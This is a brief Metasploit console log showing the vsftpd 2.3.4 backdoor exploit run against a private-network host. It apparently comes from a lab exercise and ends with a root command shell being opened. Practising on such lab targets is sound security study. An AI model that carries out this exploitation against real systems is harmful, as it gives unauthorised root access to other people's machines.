 ================================================================================
RUNNING VSFTPD 2.3.4 BACKDOOR EXPLOIT
================================================================================
This copy of metasploit-framework is more than two weeks old.
 Consider running 'msfupdate' to update to the latest version.
RHOST => 172.24.1.218
RHOSTS => 172.24.1.218
[*] 172.24.1.218:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 172.24.1.218:21 - USER: 331 Please specify the password.
[+] 172.24.1.218:21 - Backdoor service has been spawned, handling...
[+] 172.24.1.218:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (172.24.1.114:44641 -> 172.24.1.218:6200) at 2019-03-05